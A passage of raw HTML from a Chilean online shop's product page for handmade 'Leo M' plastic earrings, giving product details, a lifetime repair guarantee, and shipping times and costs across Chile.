                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_y3iVXx-template--18698168205537__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Características
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_y3iVXx-template--18698168205537__main">
                    <p><p>El aro Leo M tiene el tamaño perfecto para tus orejas. Este modelo tiene personalidad y movimiento.</p>
<p><strong>Aquí hay algunos datos imperdibles sobre los aros:  <br><br><meta charset="utf-8">
<span style="font-weight: 400;">➜ Tienen garantía de por vida. Los reparamos sin costo.</span><br></strong></p>
<p><span style="font-weight: 400;">➜ Son <strong>muy livianos</strong>, no dañan las orejas y casi ni sentirás que los llevas puestos.</span></p>
<p><span style="font-weight: 400;">➜ Se elaboran con <strong>plásticos reutilizados</strong> y diseñados por mujeres chilenas.</span></p>
<p><span style="font-weight: 400;">➜ Su herraje es de<strong> plata 925.</strong></span></p>
<p><meta charset="utf-8"><span style="font-weight: 400;">➜ <meta charset="utf-8">Medidas: <meta charset="utf-8">Largo 5,5 cm Ancho 4 cm</span><br></p>
<p><meta charset="utf-8"><meta charset="utf-8"><a data-encoded-attr-charset="dXRmLTg=" data-encoded-tag-value="" data-encoded-tag-name="meta"></a><span>Peso: 5,1 gr (cada uno).<br></span><br><a data-encoded-attr-charset="dXRmLTg=" data-encoded-tag-value="" data-encoded-tag-name="meta"></a><span style="font-weight: 400;">➜ </span>Foto referencial. Todos nuestros productos están hechos a mano, por lo que la distribución de colores puede variar un poco.</p></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_FwQJby-template--18698168205537__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Tiempos de envío
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FwQJby-template--18698168205537__main">
                    <p>¡Despachamos a todo Chile! <br/><br/>• <strong>Santiago:</strong> 1 a 4 días hábiles. Opción de despacho express en muchas comunas.</p><p>• <strong>Regiones</strong>: 1 a 5 días hábiles.</p><p>• <strong>Regiones extremas</strong>: 3 a 15 días hábiles.<br/><br/><a href="/pages/llegamos-a-todo-chile" title="¡Despachamos a todo Chile!">Más información aquí »</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_db9kLC-template--18698168205537__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Garantía de por vida
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--18698168205537__main">
                    <p><strong>Garantía legal y de por vida ✋🏼:<br/><br/></strong>Nuestros productos están 100% hechos a mano, y a pesar de tener un buen Control de Calidad, podrían presentar alguna falla. ¡Pero no te preocupes! Ya que nuestros los reparamos sin costo. <br/><br/>Contáctanos en tienda@plastica.com o a nuestro WhatsApp <a href="https://api.whatsapp.com/send?phone=56944614418" target="_blank" title="WhatsApp Plastica"><strong>aquí</strong></a> y envíanos una foto que muestre el daño respectivo. <br/><br/><em>*Cadenas y complementos de nuestros productos (que nosotras no producimos) tienen garantía de 3 meses.<br/><br/></em><span style="text-decoration:underline"><strong>Reparamos todo:</strong></span> Queremos que tus productos duren para siempre, por lo que si necesitas que reparemos algún producto <strong>plastica </strong>te contamos cómo hacerlo <a href="https://plastica.com/pages/reparaciones" title="Reparaciones de tus productos plastica"><span style="text-decoration:underline"><strong>aquí</strong></span></a>. </p>
                    
                  </div>
                </details>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--18698168205537__main&product_id=239187034139&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//plastica.com/cdn/shop/t/35/assets/component-card.css?v=857354030700666751730919037" rel="stylesheet" type="text/css" media="all" />
                <link href="//plastica.com/cdn/shop/t/35/assets/component-complementary-products.css?v=42381289508980155741730919036" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//plastica.com/cdn/shop/t/35/assets/quick-add.css?v=46121616081049812921730919036" media="print" onload="this.media='all'">
                  <script src="//plastica.com/cdn/shop/t/35/assets/quick-add.js?v=140177525337133992761730919036" defer="defer"></script></product-recommendations>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4"><!-- BEGIN setting: template--18698168205537__main__icon_with_text_hBjePh.heading_1 -->Garantía de por vida<!-- END setting: template--18698168205537__main__icon_with_text_hBjePh.heading_1 --></span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10.7058 0.549946C11.0066 0.550342 11.3069 0.550737 11.5727 0.54775C12.6717 0.535401 13.4169 1.32825 13.7106 1.83393L15.3904 4.63773L16.1669 4.22927C16.3476 4.13421 16.5679 4.15856 16.7235 4.29078C16.879 4.42299 16.9386 4.63651 16.8739 4.83016L15.5307 8.85205C15.45 9.09376 15.2004 9.23609 14.9512 9.18246L10.5904 8.24369C10.3905 8.20066 10.2369 8.04021 10.2027 7.8386C10.1684 7.63698 10.2604 7.43484 10.4349 7.32822L11.3466 6.77121L10.491 5.35356L9.16947 7.63949C9.0331 7.87537 8.73297 7.95865 8.49456 7.82675L5.46517 6.15084C5.34568 6.08474 5.25843 5.97265 5.22367 5.8406C5.18892 5.70854 5.20968 5.56802 5.28114 5.45166C5.75753 4.67599 6.64634 3.14684 7.2264 2.14351C7.52092 1.63407 7.80943 1.26638 8.12347 1.01328C8.44922 0.750745 8.77858 0.630664 9.11576 0.579998C9.12637 0.578405 9.13702 0.577153 9.14771 0.576245C9.4761 0.548329 10.0919 0.549139 10.7058 0.549946ZM10.925 4.13746L12.4598 6.68024C12.6019 6.91575 12.5271 7.22186 12.2924 7.36528L12.0238 7.52936L14.724 8.11064L15.5313 5.69358L15.4374 5.74295C15.2026 5.8665 14.9121 5.78506 14.7757 5.55742L12.8469 2.33802C12.6459 1.99038 12.1756 1.54104 11.584 1.54769C11.2714 1.5512 10.9415 1.55066 10.6262 1.55014C10.059 1.54921 9.53863 1.54836 9.24893 1.5713C9.06973 1.60012 8.91602 1.65888 8.75098 1.79189C8.72575 1.81222 8.69986 1.83462 8.67329 1.85932C9.41082 2.17381 10.3422 2.86027 10.925 4.13746ZM8.06135 2.69724C7.58009 3.52944 6.89514 4.70818 6.40422 5.52752L8.5493 6.71421L9.91606 4.35001C9.36655 3.30179 8.53989 2.84656 8.06135 2.69724Z" />
      <path d="M18.8984 16.3552C18.7447 16.6138 18.5913 16.872 18.4584 17.1022C17.909 18.0541 16.847 18.2912 16.2622 18.2861L12.9938 18.3026L12.9496 19.1788C12.9393 19.3827 12.806 19.5598 12.613 19.6263C12.4199 19.6928 12.2059 19.6352 12.0722 19.4809L9.29638 16.2755C9.12955 16.0828 9.1343 15.7955 9.30742 15.6085L12.3375 12.3349C12.4764 12.1848 12.6927 12.1345 12.8837 12.2078C13.0746 12.2811 13.2016 12.4632 13.2044 12.6677L13.219 13.736L14.8748 13.7223L13.5815 11.4203C13.4481 11.1827 13.5294 10.8821 13.7644 10.7442L16.7502 8.99179C16.8679 8.92267 17.0089 8.90473 17.1402 8.94212C17.2715 8.97951 17.3818 9.06899 17.4455 9.18978C17.8701 9.99496 18.7328 11.539 19.3005 12.5494C19.5887 13.0624 19.758 13.498 19.8157 13.8972C19.8756 14.3113 19.8111 14.6559 19.6828 14.9718C19.6788 14.9817 19.6745 14.9916 19.6698 15.0012C19.5264 15.298 19.2119 15.8274 18.8984 16.3552ZM15.7 14.7155L12.73 14.7401C12.455 14.7424 12.2297 14.522 12.2259 14.247L12.2216 13.9323L10.3454 15.9593L12.0136 17.8856L12.019 17.7797C12.0324 17.5147 12.2505 17.3063 12.5158 17.3049L16.2688 17.2861C16.6703 17.2904 17.2966 17.1147 17.5924 16.6023C17.7487 16.3315 17.9172 16.048 18.0784 15.7769C18.3682 15.2895 18.6342 14.8421 18.7621 14.5812C18.8286 14.4123 18.8564 14.2501 18.826 14.0403C18.8214 14.0083 18.8153 13.9746 18.8076 13.9391C18.1612 14.4134 17.0959 14.8649 15.7 14.7155ZM18.3985 12.9856C17.9278 12.1474 17.2627 10.9574 16.8079 10.1174L14.6937 11.3582L16.0313 13.7391C17.2132 13.8005 18.0262 13.3212 18.3985 12.9856Z" />
      <path d="M1.15621 15.7354C1.00906 15.473 0.862139 15.2111 0.729208 14.9809C0.179617 14.0291 0.505229 12.9909 0.801973 12.487L2.42199 9.6482L1.68529 9.17176C1.51385 9.06089 1.42705 8.85692 1.466 8.65651C1.50496 8.4561 1.66185 8.2995 1.86233 8.26092L6.0262 7.45965C6.27645 7.4115 6.52288 7.55926 6.59829 7.80269L7.91826 12.0636C7.97877 12.259 7.91423 12.4715 7.7553 12.6002C7.59636 12.7289 7.37508 12.7478 7.1966 12.648L6.26413 12.1265L5.4481 13.5673L8.08835 13.5983C8.3608 13.6015 8.58054 13.8222 8.58248 14.0947L8.60717 17.5567C8.60815 17.6932 8.55323 17.8242 8.45518 17.9193C8.35714 18.0143 8.22448 18.0651 8.08803 18.0599C7.17842 18.025 5.4099 18.0001 4.25104 17.9865C3.66263 17.9796 3.20071 17.9084 2.82615 17.7588C2.43762 17.6036 2.17147 17.3755 1.96199 17.1064C1.9554 17.098 1.94909 17.0893 1.94306 17.0804C1.75771 16.8079 1.45648 16.2708 1.15621 15.7354ZM4.1754 13.7853L5.63906 11.201C5.77463 10.9616 6.07809 10.8767 6.31818 11.011L6.59287 11.1646L5.77555 8.52624L3.27316 9.00778L3.36221 9.06537C3.58504 9.20948 3.65648 9.50256 3.52495 9.73304L1.66481 12.9926C1.46034 13.3382 1.29934 13.9685 1.59519 14.4808C1.75154 14.7515 1.91278 15.0392 2.06695 15.3144C2.34421 15.8091 2.59863 16.2631 2.76066 16.5043C2.87365 16.6464 3.00022 16.7515 3.19707 16.8302C3.22716 16.8422 3.25937 16.8538 3.29393 16.8648C3.20641 16.0678 3.34805 14.9195 4.1754 13.7853ZM4.32426 16.9873C5.28553 16.9987 6.6487 17.0177 7.60349 17.0439L7.586 14.5925L4.85535 14.5605C4.2112 15.5533 4.21977 16.497 4.32426 16.9873Z" /></svg><span class="h4"><!-- BEGIN setting: template--18698168205537__main__icon_with_text_hBjePh.heading_2 -->Empresa B Certificada<!-- END setting: template--18698168205537__main__icon_with_text_hBjePh.heading_2 --></span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4"><!-- BEGIN setting: template--18698168205537__main__icon_with_text_hBjePh.heading_3 -->Hecho a mano<!-- END setting: template--18698168205537__main__icon_with_text_hBjePh.heading_3 --></span>
    </li></ul>

<a href="/products/leo-m-001" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18698168205537__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18698168205537__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&width=550 550w,//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&width=1100 1100w,//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&width=1445 1445w,//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&width=1680 1680w,//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&width=2048 2048w,//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/LMA001_ca9f241c-ef3c-44ed-82e8-6899d7434a43.jpg?v=1768319134&width=1445"
    alt="Aros Leo M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39299691380961"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&width=550 550w,//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&width=1100 1100w,//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&width=1445 1445w,//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&width=1680 1680w,//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&width=2048 2048w,//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/LMA001-1_41efb76a-f9f9-4c32-a87c-b48f2bf3746e.jpg?v=1768319134&width=1445"
    alt="Aros Leo M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38364516253921"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&width=550 550w,//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/LMA001-4_c1de38ab-740e-456b-8304-53eb4a626401.jpg?v=1768319134&width=1445"
    alt="Aros Leo M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38364516188385"
  >
<deferred-media class="deferred-media media global-media-settings global-media-settings--no-shadow" style="padding-top: min(calc(100vh - 12rem), 125.0%)" data-media-id="35790222786785"><button id="Deferred-Poster-Modal-35790222786785" class="deferred-media__poster" type="button">
      <span class="deferred-media__poster-button motion-reduce"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
      <img
        srcset="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&width=288 288w,
                //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&width=576 576w,
                //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467&width=550 550w,
                
                //plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?v=1727056467 800w"
        src="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000.jpg?crop=center&height=550&v=1727056467&width=550"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="576"
        height="720.0"
        alt=""
      >
    </button>
    <template><video playsinline="playsinline" controls="controls" autoplay="autoplay" preload="none" muted="muted" aria-label="Aros Leo M" poster="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000_2048x.jpg?v=1727056467"><source src="//plastica.com/cdn/shop/videos/c/vp/756f2e68351546269d842886c2cd3fab/756f2e68351546269d842886c2cd3fab.HD-720p-1.6Mbps-35155089.mp4?v=0" type="video/mp4"><img src="//plastica.com/cdn/shop/files/preview_images/756f2e68351546269d842886c2cd3fab.thumbnail.0000000000_2048x.jpg?v=1727056467"></video>
</template></deferred-media>
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&width=550 550w,//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/LMA001-3_34aaf87e-c0f8-431b-b339-beb507353361.jpg?v=1768319134&width=1445"
    alt="Aros Leo M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38364516286689"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&width=550 550w,//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/LeoM-Beneficiosaros-sustentabilidad.jpg?v=1768319238&width=1445"
    alt="Aros Leo M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38301766254817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&width=550 550w,//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//plastica.com/cdn/shop/files/LeoM-reviews_b1c33341-5ea4-473a-bb65-9c8a791a58aa.png?v=1768319238&width=1445"
    alt="Aros Leo M"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36433401577697"
  ></div>
  </div>
</product-modal>


  
<modal-dialog id="PopupModal-popup_Ri7Nwa" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label="🚛 Costos de despacho"
        aria-modal="true"
        class="product-popup-modal__content"
        tabindex="-1"
      >
        <button
          id="ModalClose-popup_Ri7Nwa"
          type="button"
          class="product-popup-modal__toggle"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info">
          <h1 class="h2">Despachos</h1>
          <div><strong>COSTO DE DESPACHO:</strong></div>
<div>Despacho gratis en compra sobre $50.000 a todo Chile.<br><br>
</div>
<div>
<table width="275" height="26" style="width: 51.4693%; height: 232.469px;">
<tbody>
<tr style="height: 35.5938px;">
<td style="width: 53.5168%; text-align: center; height: 35.5938px;">
<p><strong>Región</strong></p>
</td>
<td style="width: 45.8716%; text-align: center; height: 35.5938px;">
<p><strong>Costo</strong></p>
</td>
</tr>
<tr style="height: 48.125px;">
<td style="width: 53.5168%; height: 48.125px;">
<p>Región Metropolitana</p>
</td>
<td style="width: 45.8716%; height: 48.125px;">
<p>$2.500</p>
</td>
</tr>
<tr style="height: 74.7812px;">
<td style="width: 53.5168%; height: 74.7812px;">
<p>Regiones centrales: Atacama hasta Los Lagos.</p>
</td>
<td style="width: 45.8716%; height: 74.7812px;">
<p>$3.500</p>
</td>
</tr>
<tr style="height: 73.9688px;">
<td style="width: 53.5168%; height: 73.9688px;">
<p>Regiones extremas: <br>Arica, Atacama, Antofagasta, Aysén y Magallanes.</p>
</td>
<td style="width: 45.8716%; height: 73.9688px;">
<p><meta charset="utf-8">$4.500</p>
</td>
</tr>
</tbody>
</table>
</div>
<div style="text-align: center;">
<p style="text-align: left;" class="dexpress2"><br>*Puedes corroborar el precio en el checkout.<br><br><meta charset="utf-8"><strong>TIEMPOS DE ENVÍO:</strong><br><meta charset="utf-8"></p>
<p style="text-align: left;">• <strong>Santiago:</strong> 1 a 4 días hábiles. Opción de despacho express en muchas comunas.</p>
<p style="text-align: left;">• <strong>Regiones</strong>: 1 a 5 días hábiles.</p>
<p style="text-align: left;">• <strong>Regiones extremas</strong>: 3 a 15 días hábiles.<br><br><a href="https://joyaplastica.myshopify.com/pages/llegamos-a-todo-chile" title="¡Despachamos a todo Chile!">Más información aquí »</a></p>
</div>
        </div>
      </div>
    </modal-dialog><script src="//plastica.com/cdn/shop/t/35/assets/product-modal.js?v=50921580101160527761730919037" defer="defer"></script>
    <script src="//plastica.com/cdn/shop/t/35/assets/media-gallery.js?v=149794636457678587381730919036" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
